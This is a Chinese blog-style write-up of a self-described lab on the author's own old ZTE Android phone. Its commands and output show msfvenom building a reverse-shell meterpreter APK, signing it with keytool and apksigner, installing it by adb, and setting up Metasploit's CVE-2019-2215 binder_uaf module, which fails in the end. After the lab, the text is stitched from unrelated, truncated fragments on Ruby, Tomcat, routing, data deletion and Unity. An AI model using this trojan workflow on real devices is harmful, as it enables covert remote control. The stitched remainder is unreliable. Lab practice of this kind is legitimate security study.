最近想利用metasploit对手机进行依次渗透实验。
通过查看最近三年的安卓漏洞,我对CVE-2019-2215这个漏洞很感兴趣。
幸运的是,metasploit里就有这个漏洞的攻击payload,于是我就开始试试了。
msf6 > search binder
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/android/local/binder_uaf 2019-09-26 excellent No Android Binder Use-After-Free Exploit
Interact with a module by name or index. For example info 0, use 0 or use exploit/android/local/binder_uaf在环境的准备中,你需要有一个kali环境。可以参考我的这篇博客:
5分钟完成 Kali linux安装(基于VirtualBox)_virtualbox安装kali_晓翔仔的博客-CSDN博客
一个被测手机和kali在同一个局域网里(连接同一个wifi):
┌──(root㉿kali)-[/home/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:22:46:4f, IPv4: 192.168.2.119
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.2.1 28:77:77:05:f2:48 (Unknown)
192.168.2.2 60:23:a4:29:04:57 Sichuan AI-Link Technology Co., Ltd.
192.168.2.6 f2:f9:15:96:35:37 (Unknown: locally administered)
192.168.2.109 88:d8:2e:f3:fa:11 (Unknown)
192.168.2.122 d0:5b:a8:f5:b6:2b zte corporation
192.168.2.128 62:e8:cb:7c:2d:b6 (Unknown: locally administered)
6 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.958 seconds (130.75 hosts/sec). 6 responded倒数第二行就是我的中兴手机
当然,你需要检查手机安卓的版本,已经只有该漏洞修复前的版本才有成功利用的理论可。

安卓版本5.1.1,很好,这个手机的操作系统足够古老,可以用作试验机。
这里的ip用kali的ip。
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole
[sudo] password for kali:
, ,
/ \
((__---,,,---__))
(_) O O (_)_________
\ _ / |\
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
Metasploit Documentation: https://docs.metasploit.com/
msf6 > msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.2.119 LPORT=4443 R >Androidzyy1.apk
[*] exec: msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.2.119 LPORT=4443 R >Androidzyy1.apk
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10236 bytes┌──(root㉿kali)-[/home/kali]
└─# zipalign
Command 'zipalign' not found, but can be installed with:
apt install zipalign
Do you want to install it? (N/y)y
apt install zipalign
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following packages were automatically installed and are no longer required:
ruby3.0 ruby3.0-dev ruby3.0-doc
Use 'sudo apt autoremove' to remove them.
The following additional packages will be installed:
android-libbacktrace android-libbase android-libcutils android-liblog android-libutils android-libziparchive libzopfli1
The following NEW packages will be installed:
android-libbacktrace android-libbase android-libcutils android-liblog android-libutils android-libziparchive libzopfli1 zipalign
0 upgraded, 8 newly installed, 0 to remove and 1755 not upgraded.
Need to get 479 kB of archives.
After this operation, 1,689 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
......
Unpacking zipalign (1:10.0.0+r36-1) ...
Setting up android-liblog:amd64 (1:29.0.6-26) ...
Setting up libzopfli1 (1.0.3-1) ...
Setting up android-libbase:amd64 (1:29.0.6-26) ...
Setting up android-libziparchive:amd64 (1:29.0.6-26) ...
Setting up android-libcutils:amd64 (1:29.0.6-26) ...
Setting up android-libbacktrace:amd64 (1:29.0.6-26) ...
Setting up android-libutils:amd64 (1:29.0.6-26) ...
Setting up zipalign (1:10.0.0+r36-1) ...
Processing triggers for libc-bin (2.36-8) ...
Processing triggers for man-db (2.10.2-1) ...
Processing triggers for kali-menu (2022.3.1) ...
┌──(kali㉿kali)-[~]
└─$ zipalign -v 4 Androidzyy1.apk GRIT.apk
Verifying alignment of GRIT.apk (4)...
49 AndroidManifest.xml (OK - compressed)
1828 resources.arsc (OK - compressed)
2041 classes.dex (OK - compressed)
8208 META-INF/ (OK)
8258 META-INF/MANIFEST.MF (OK - compressed)
8495 META-INF/SIGNFILE.SF (OK - compressed)
8758 META-INF/SIGNFILE.RSA (OK - compressed)
Verification successful
┌──(kali㉿kali)-[~]
└─$ ls -l | grep apk
-rw-r--r-- 1 root root 10236 Feb 25 05:26 Androidzyy1.apk
-rw-r--r-- 1 kali kali 10236 Feb 25 22:17 GRIT.apk使用keytool工具生成密钥对。参数解释:
-alias 产生别名(zzh)
-keystore 指定密钥库的名称(就像数据库一样的证书库,可以有很多个证书,cacerts这个文件是jre自带的,你也可以使用其它文件名字,如果没有这个文件名字,它会创建这样一个这里为zzh.keystore)
-v 显示密钥库中的证书详细信息
-validity 指定创建的证书有效期多少天(365)
-keysize 指定密钥长度(2084)
-keyalg RSA(算法)
执行结果:
┌──(kali㉿kali)-[~]
└─$ keytool -genkey -v -keystore zyy.keystore -alias zyy -keyalg RSA -keysize 2084 -validity 365
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Enter keystore password:
Re-enter new password:
What is your first and last name?
[Unknown]: zyy
What is the name of your organizational unit?
[Unknown]: person
What is the name of your organization?
[Unknown]: person
What is the name of your City or Locality?
[Unknown]: nanjinng
What is the name of your State or Province?
[Unknown]: jiangsu
What is the two-letter country code for this unit?
[Unknown]: 86
Is CN=zyy, OU=person, O=person, L=nanjinng, ST=jiangsu, C=86 correct?
[no]: y
Generating 2,084 bit RSA key pair and self-signed certificate (SHA256withRSA) with a validity of 365 days
for: CN=zyy, OU=person, O=person, L=nanjinng, ST=jiangsu, C=86
[Storing zyy.keystore]
┌──(kali㉿kali)-[~]
└─$ apksigner
Command 'apksigner' not found, but can be installed with:
sudo apt install apksigner
Do you want to install it? (N/y)y
sudo apt install apksigner
[sudo] password for kali:
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following packages were automatically installed and are no longer required:
ruby3.0 ruby3.0-dev ruby3.0-doc
Use 'sudo apt autoremove' to remove them.
The following additional packages will be installed:
libapksig-java
The following NEW packages will be installed:
apksigner libapksig-java
0 upgraded, 2 newly installed, 0 to remove and 1755 not upgraded.
Need to get 847 kB of archives.
After this operation, 980 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
Get:1 http://kali.download/kali kali-rolling/main amd64 libapksig-java all 31.0.2-1 [404 kB]
Get:2 http://kali.download/kali kali-rolling/main amd64 apksigner all 31.0.2-1 [443 kB]
Fetched 847 kB in 3s (303 kB/s)
Selecting previously unselected package libapksig-java.
(Reading database ... 354811 files and directories currently installed.)
Preparing to unpack .../libapksig-java_31.0.2-1_all.deb ...
Unpacking libapksig-java (31.0.2-1) ...
Selecting previously unselected package apksigner.
Preparing to unpack .../apksigner_31.0.2-1_all.deb ...
Unpacking apksigner (31.0.2-1) ...
Setting up libapksig-java (31.0.2-1) ...
Setting up apksigner (31.0.2-1) ...
Processing triggers for kali-menu (2022.3.1) ...
Processing triggers for man-db (2.10.2-1) ...
┌──(kali㉿kali)-[~]
└─$ apksigner sign --ks zyy.keystore --ks-key-alias zyy GRIT.apk
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Keystore password for signer #1:
┌──(kali㉿kali)-[~]
└─$ ls -l | grep apk
-rw-r--r-- 1 root root 10236 Feb 25 05:26 Androidzyy1.apk
-rw-r--r-- 1 kali kali 16777 Feb 25 22:30 GRIT.apk
-rw-r--r-- 1 kali kali 5652 Feb 25 22:30 GRIT.apk.idsigD:\softwarework\platform-tools_r31.0.3-windows\platform-tools>adb install GRIT.apk
Performing Push Install
GRIT.apk: 1 file pushed, 0 skipped. 78.6 MB/s (16777 bytes in 0.000s)
pkg: /data/local/tmp/GRIT.apk
Success
msf6 > search binder
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/android/local/binder_uaf 2019-09-26 excellent No Android Binder Use-After-Free Exploit
Interact with a module by name or index. For example info 0, use 0 or use exploit/android/local/binder_uaf
msf6 > use 0
[*] Using configured payload linux/aarch64/meterpreter/reverse_tcp
msf6 exploit(android/local/binder_uaf) > show options
Module options (exploit/android/local/binder_uaf):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (linux/aarch64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Auto
View the full module info with the info, or info -d command.
msf6 exploit(android/local/binder_uaf) > set LPORT 4443
LPORT => 4443
msf6 exploit(android/local/binder_uaf) > set LHOST 192.168.2.119
LHOST => 192.168.2.119
运行前需要点击手机上的应用图标,让木马运行起来。
然后我在手机上安装的木马应用,毫无反应。
由于SESSION无法建立,漏洞利用失败!
msf6 exploit(android/local/binder_uaf) > run
[-] Msf::OptionValidateError The following options failed to validate: SESSION
[*] Exploit completed, but no session was created.
需要查找原因
这里有一个很好的答案解释了如何在Ruby中下载文件而不将其加载到内存中:https://stackoverflow.com/a/29743394/4852737require'open-uri'download=open('http://example.com/image.png')IO.copy_stream(download,'~/image.png')我如何验证下载文件的IO.copy_stream调用是否真的成功——这意味着下载的文件与我打算下载的文件完全相同,而不是下载一半的损坏文件?documentation说IO.copy_stream返回它复制的字节数,但是当我还没有下
其实做自媒体的成本并不高,入门只需要一部手机即可!在手机上找视频素材、使用手机剪辑视频、最后使用手机发布视频作品获得收益!方法并不难,今天这期内容就来给粉丝们分享一种小方法,每天稳定收益100-300,抓紧点赞收藏!1、找素材(1)使用手机拍摄自己喜欢的经典段落,使用程序把文案内容提取出来(2)也可以在豆瓣、知乎、微博等网站中找一些自己需要的文案素材(3)把文案进行润色修改,可以加入一些自己的观点(4)视频素材可以使用软件中自带的素材,也可以在素材网站中下载完整版的素材2、文案配音(1)把复制好的文案直接导入小程序中(2)调整音色、音调后一键合成音频即可(3)可以选择自己朗读配音,需要花一点时
目录1.漏洞简介2、AJP13协议介绍Tomcat主要有两大功能:3.Tomcat远程文件包含漏洞分析4.漏洞复现 5、漏洞分析6.RCE实现的原理1.漏洞简介2020年2月20日,公开CNVD的漏洞公告中发现ApacheTomcat文件包含漏洞(CVE-2020-1938)。ApacheTomcat是Apache开源组织开发的用于处理HTTP服务的项目。ApacheTomcat服务器中被发现存在文件包含漏洞,攻击者可利用该漏洞读取或包含Tomcat上所有webapp目录下的任意文件。该漏洞是一个单独的文件包含漏洞,依赖于Tomcat的AJP(定向包协议)。AJP自身存在一定缺陷,导致存在可控
下面的代码通过ftp上传文件并且它有效。require'net/ftp'ftp=Net::FTP.newftp.passive=trueftp.connect("***")ftp.login("***","***")ftp.chdir"claimsecure-xml-files"ftp.putbinaryfile("file.xls",File.basename("file.xls"))ftp.quit但是如何确定上传是否成功呢? 最佳答案 之后ftp.putbinaryfile("file.xls",File.basename("
手机访问电脑后AnyViewer可以做什么? 您成功将手机连接到Windows电脑后,然后您可以做任何您想做的事情,例如:查看文件和运行应用程序。电源管理:在远程会话中,点击电源管理,您可以看到三个项目:锁定、重启和关机,供您在不同情况下管理计算机。如果您需要暂时离开远程会话,可以锁定计算机。如果计算机死机,您可以重新启动它,然后再次连接。如果您已完成计算机上的所有工作,您可以使用手机远程关闭它。更改图像质量:当电脑和手机的网络都处于良好状态时,您可以选择高图像质量以获得更好的体验。当网络状况不佳时,您可以选择低图像质量以获得更流畅的操作。 显示桌面:我们无法在手机上按Windows+
一、RIPV2协议简介 RIP(RoutingInformationProtocol)路由协议是一种相对古老,在小型以及同介质网络中得到了广泛应用的一种路由协议。RIP采用距离向量算法,是一种距离向量协议。RIP-1是有类别路由协议(ClassfulRoutingProtocol),它只支持以广播方式发布协议报文。RIP-1的协议报文无法携带掩码信息,它只能识别A、B、C类这样的自然网段的路由,因此RIP-1不支持非连续子网(DiscontiguousSubnet)。RIP-2是一种无类别路由协议(ClasslessRoutingProtocol),支持路由标记,在路由策略中可根据路由标记对
恢复出厂设置后数据还在吗?格式化真的彻底吗?数据到底该怎么删?文章目录前言为什么不能彻底删除数据?手机如何彻底删除数据?第一步:恢复出厂设置第二步:手动覆写数据电脑如何彻底删除数据?方法一:命令提示符方法二:文件粉碎方法三:低级格式化硬盘总结前言个人数据安全再次成为大家关注的热门话题:在日常使用手机和电脑时,我们可能需要删除一些敏感数据,例如银行账户信息、个人照片、聊天记录等。数据删除的目的是保护个人隐私,避免泄露。以下是一些关于如何删除数据的方法。恢复出厂设置,不一定彻底清除手机数据电子产品迭代升级速度越来越快,大家家中的旧手机、旧电脑也越来越多,一键删除、格式化、恢复出厂设置能彻底清除个人
我是一个尝试使用delayed_job的NOOB。我想在使用延迟作业成功发送邮件后更新用户模型。发送邮件:UserMailer.delay.welcome_email(user)如果邮件发送成功,请执行以下操作:User.update_attributes(:emailed=>true)邮件发送成功后如何回调或触发? 最佳答案 您需要创建一个Job对象而不是调用#delay帮助程序。您可以使用successHook来执行回调。classWelcomeEmailJob 关于ruby-on-
目录1.1访问Cisco路由器的方法1.1.1通过Console口访问路由器1.1.2通过Telnet访问路由器1.1.3终端访问服务器1.2终端访问服务器配置命令汇总1.1访问Cisco路由器的方法 路由器没有键盘和鼠标,要初始化路由器需要把计算机的串口和路由器的Console口进行连接。访问Cisco路由器的方法还有Telnet、WebBrowser和网络管理软件(如CiscoWorks)等,本节讨论前2种。1.1.1通过Console口访问路由器 计算机的串口和路由器的Console口是通过反转线(Rollover)进行连接的,反转线的一端接在路由器的Console口上,另一
iOS适配Unity-2019背景由于2019起,Unity的Xcode工程,更改了项目结构。Unity2018的结构:可以看Targets只有一个Unity-iPhone,Unity-iPhone直接依赖管理三方库。Unity2019以后:Targets多了一个UnityFramework,UnityFramework管理三方库,Unity-iPhone依赖于UnityFramwork。所以升级后,会有若干的问题,以下是对问题的解决方式。问题一错误描述error:exportArchive:Missingsigningidentifierat"/var/folders/fr//T/Xcode